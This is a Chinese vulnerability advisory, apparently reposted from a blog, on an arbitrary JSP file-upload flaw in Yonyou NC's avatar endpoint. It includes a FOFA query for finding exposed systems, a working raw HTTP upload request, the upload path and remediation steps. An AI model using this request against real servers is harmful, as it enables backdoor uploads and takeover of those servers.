用友NC avatar接口文件上传漏洞

产品简介

用友NC是一款企业级ERP软件。作为一种信息化管理工具,用友NC提供了一系列业务管理模块,包括财务会计、采购管理销售管理、物料管理、生产计划和人力资源管理等,帮助企业实现数字化转型和高效管理。

漏洞介绍

用友 NC avatar接口处存在任意文件上传漏洞,攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。

资产测绘

FOFA:app=“用友-UFIDA-NC”



漏洞复现

POST /uapim/upload/avatar?usercode=1&fileType=jsp HTTP/1.1

Host: 172.21.1.139:8084

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEXmnamw5gVZG9KAQ

User-Agent: Mozilla/5.0

------WebKitFormBoundaryEXmnamw5gVZG9KAQ

Content-Disposition: form-data; name="file"; filename="12.jsp"

Content-Type: application/octet-stream

hello ^^

------WebKitFormBoundaryEXmnamw5gVZG9KAQ--





文件上传路径

/uapim/static/pages/photo/1/1.{{timestamp}}.jsp

文件名为当前上传文件的时间戳

可以通过编写脚本爆破获取

修复建议

1、升级到安全版本

2、如非必要,禁止公网访问该系统。

3、设置白名单访问。

原文地址:https://blog.csdn.net/qq_36618918/article/details/137913219

免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!